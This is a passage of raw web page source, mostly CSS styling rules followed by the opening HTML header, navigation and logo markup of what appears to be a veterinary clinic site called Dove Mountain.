.bvsGMX{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/5pt9rpX6FZDOlhyuCSZQnv/a7c7a62c4a176f6602c6bb9fa0b963bf/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_Transparent_Mountains.png?fit=fill&fm=webp);background-color:#25252b;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
@media (min-width:1024px){.bvsGMX{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/5pt9rpX6FZDOlhyuCSZQnv/a7c7a62c4a176f6602c6bb9fa0b963bf/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_Transparent_Mountains.png?fit=fill&fm=webp);background-color:#25252b;background-size:cover;}}/*!sc*/
.bvsGMX .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.bvsGMX .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.bvsGMX p,.bvsGMX h2,.bvsGMX h3,.bvsGMX h4,.bvsGMX ul,.bvsGMX ol,.bvsGMX .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.bvsGMX ul li{display:block;}/*!sc*/
.bvsGMX ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.bvsGMX ol li{display:block;padding-left:0;}/*!sc*/
.bvsGMX ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.bvsGMX p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.bvsGMX p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.bvsGMX .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.bvsGMX h2,.bvsGMX .heading_four,.bvsGMX a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.bvsGMX h2,.bvsGMX .heading_four,.bvsGMX a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.bvsGMX a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.bvsGMX{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g138[id="sc-15orjhq-1"]{content:"bvsGMX,"}/*!sc*/
.gIHaPM{background-size:cover;}/*!sc*/
.gIHaPM .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.gIHaPM .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.gIHaPM .slick_anchor{position:relative;}/*!sc*/
.gIHaPM .slick-dots{bottom:-45px;}/*!sc*/
.gIHaPM .heading_four{color:var(--sc-5-card--text-color,#ffffff);}/*!sc*/
.gIHaPM .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.gIHaPM .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gIHaPM .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.gIHaPM .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#fe3725);stroke:var(--sc-5-card--icon-color,#fe3725);}/*!sc*/
@media (max-width:1366px){.gIHaPM .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.gIHaPM .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.gIHaPM .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.gIHaPM .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.gIHaPM .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.gIHaPM .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.gIHaPM .variation-b .slick_anchor{width:280px;}}/*!sc*/
.gIHaPM .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.gIHaPM .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#333333);}/*!sc*/
.gIHaPM .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.gIHaPM .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.gIHaPM .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.gIHaPM .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#333333) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.gIHaPM .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.gIHaPM .variation-a .slick_para{width:100%;}}/*!sc*/
.gIHaPM .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.gIHaPM .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.gIHaPM .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gIHaPM .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.gIHaPM .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.gIHaPM .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.gIHaPM .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.gIHaPM .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.gIHaPM .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#e91501);}/*!sc*/
.gIHaPM .variation-a .slick_image{margin:0;}/*!sc*/
.gIHaPM .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#e91501);}/*!sc*/
.gIHaPM .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.gIHaPM .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.gIHaPM .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g139[id="sc-1mdi61j-0"]{content:"gIHaPM,"}/*!sc*/
.jfkRFG{background-color:var(--sc-utility--bg-color,#ffffff);background-size:cover;}/*!sc*/
.jfkRFG .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.jfkRFG .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.jfkRFG .slick_anchor{position:relative;}/*!sc*/
.jfkRFG .slick-dots{bottom:-45px;}/*!sc*/
.jfkRFG .heading_four{color:var(--sc-5-card--text-color,#ffffff);}/*!sc*/
.jfkRFG .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.jfkRFG .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jfkRFG .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.jfkRFG .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#fe3725);stroke:var(--sc-5-card--icon-color,#fe3725);}/*!sc*/
@media (max-width:1366px){.jfkRFG .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.jfkRFG .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.jfkRFG .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.jfkRFG .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.jfkRFG .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.jfkRFG .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.jfkRFG .variation-b .slick_anchor{width:280px;}}/*!sc*/
.jfkRFG .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.jfkRFG .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#333333);}/*!sc*/
.jfkRFG .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.jfkRFG .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.jfkRFG .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.jfkRFG .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#333333) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.jfkRFG .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.jfkRFG .variation-a .slick_para{width:100%;}}/*!sc*/
.jfkRFG .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.jfkRFG .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.jfkRFG .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jfkRFG .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.jfkRFG .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.jfkRFG .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.jfkRFG .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.jfkRFG .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.jfkRFG .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#e91501);}/*!sc*/
.jfkRFG .variation-a .slick_image{margin:0;}/*!sc*/
.jfkRFG .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#e91501);}/*!sc*/
.jfkRFG .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.jfkRFG .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.jfkRFG .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g140[id="sc-1mdi61j-1"]{content:"jfkRFG,"}/*!sc*/
.hEaawy{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#333333);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .hEaawy{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.hEaawy{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.hEaawy{position:absolute;bottom:50%;}.hEaawy.variation-a,.hEaawy.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.hEaawy.variation-a.textleft,.hEaawy.variation-a.text-video.textleft{text-align:left;}.hEaawy.variation-a.textright,.hEaawy.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.hEaawy.variation-a.centerbottom,.hEaawy.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.hEaawy.variation-b,.hEaawy.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.hEaawy.variation-b.textleft,.hEaawy.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.hEaawy.variation-b.textright,.hEaawy.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.hEaawy.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.hEaawy.variation-gallery-modal.text-video{display:block;}/*!sc*/
.hEaawy .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.hEaawy .card-header{margin-bottom:var(--sc-spacing-3,10px);}.hEaawy .card-header a{line-height:1;}}/*!sc*/
.hEaawy .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.hEaawy .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .hEaawy .card-subHeading,.variation-a .hEaawy .card-header,.variation-a .hEaawy .card-rich-text *,.variation-b .hEaawy p,.variation-b .hEaawy .card-subHeading,.variation-b .hEaawy .card-header,.variation-b .hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .hEaawy .card-subHeading,.mobile-variation-split .variation-a .hEaawy .card-header,.mobile-variation-split .variation-a .hEaawy .card-rich-text *,.mobile-variation-split .variation-b .hEaawy p,.mobile-variation-split .variation-b .hEaawy .card-subHeading,.mobile-variation-split .variation-b .hEaawy .card-header,.mobile-variation-split .variation-b .hEaawy .card-rich-text *,.mobile-variation-split .variation-c .hEaawy p,.mobile-variation-split .variation-c .hEaawy .card-subHeading,.mobile-variation-split .variation-c .hEaawy .card-header,.mobile-variation-split .variation-c .hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .hEaawy .card-subHeading,.bg-color-override .hEaawy .card-header,.bg-color-override .hEaawy .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.hEaawy p,.hEaawy .card-subHeading,.hEaawy .card-header,.hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.hEaawy a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.hEaawy a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.hEaawy a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.hEaawy .card-rich-text ul li{display:block;}/*!sc*/
.hEaawy .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.hEaawy .card-rich-text ol li{display:block;}/*!sc*/
.hEaawy .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.hEaawy .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hEaawy .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hEaawy .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g141[id="sc-5mwt0n-0"]{content:"hEaawy,"}/*!sc*/
.dtFcaL{background-color:var(--sc-utility--bg-color,#333333);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.dtFcaL .variation-b .copyright{margin-top:18px;}/*!sc*/
.dtFcaL .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dtFcaL .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.dtFcaL .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.dtFcaL .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.dtFcaL{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.dtFcaL{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.dtFcaL{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"dtFcaL,"}/*!sc*/
.jpHmli{background-color:var(--sc-utility--bg-color,#333333);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jpHmli .variation-b .copyright{margin-top:18px;}/*!sc*/
.jpHmli .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jpHmli .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jpHmli .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jpHmli .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jpHmli{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jpHmli{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jpHmli{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"jpHmli,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.hNByHp .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.hNByHp .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g146[id="sc-1kqzeed-0"]{content:"hNByHp,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.bfQkkA .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.bfQkkA .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g147[id="sc-1kqzeed-1"]{content:"bfQkkA,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g158[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-P293QTQX" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gUDisO" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 kLbraY nva-emergency-banner sc-59lghw-1 eVBqwl nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-center sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-hamburger navbar-toggler sc-1d0liqw-0 jYTMbU" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-center"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-center sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-center"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=180&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=360&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100, 